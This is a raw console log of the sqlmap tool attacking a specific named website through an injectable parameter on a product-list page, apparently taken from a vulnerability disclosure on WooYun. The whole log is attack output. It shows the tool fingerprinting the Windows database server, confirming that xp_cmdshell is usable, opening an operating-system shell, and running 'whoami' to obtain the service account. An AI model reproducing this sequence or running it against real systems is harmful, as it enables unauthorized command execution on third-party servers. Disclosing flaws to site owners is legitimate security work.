 sqlmap.py - sqlmap.py -u "http://www.cnsuning.com.hk/connections/productlist.aspx?c=1...
[21:04:20] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:04:34] [INFO] the back-end DBMS operating system is Windows 7 or 2008 R2 Ser
vice Pack 1
[21:04:34] [INFO] testing if current user is DBA
[21:04:34] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:04:44] [INFO] adjusting time delay to 2 seconds due to good response times
[21:04:44] [INFO] xp_cmdshell extended procedure is available
[21:04:44] [INFO] testing if xp_cmdshell extended procedure is usable
[21:05:08] [INFO] xp_cmdshell extended procedure is usable
[21:05:08] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:05:08] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[21:05:26] [INFO] retrieved: 2
[21:05:31] [INFO] retrieved: nt authority\network servic
[21:09:58] [ERROR] invalid character detected. retrying..
[21:09:58] [WARNING] increasing time delay to 3 seconds
e
[21:10:10] [INFO] retrieved:
www.wooyun.org